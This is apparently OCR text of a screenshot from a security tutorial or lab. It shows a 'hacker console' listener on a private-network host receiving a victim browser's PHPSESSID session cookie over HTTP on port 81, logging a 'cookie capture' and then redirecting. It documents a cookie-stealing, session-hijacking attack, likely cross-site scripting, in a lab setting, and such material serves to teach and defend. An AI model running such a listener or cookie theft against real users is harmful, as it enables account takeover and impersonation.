 H4CK3R C0N50L3
Data: PHPSESSID=60f2d8da510ac6f82b214bffbe84c76a
Source: 192.168.100.130
Host: xp-control
IP Address: 192.168.100.103
Connections: 0
@
Exit Session
Listening to port: 81
==============================================
Connection request id 308 from 192.168.100.130
Received: GET /PHPSESSID=60f2d8da510ac6f82b214
Accept: image/gif, image/x-xbitmap, image/jpeg, image/
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows
Host: 192.168.100.103:81
Connection: Keep-Alive
from 192.168.100.130(308)
++++ Cookie capture ++++
>>>>>Redirect >>>>
Connection closed: 192.168.100.130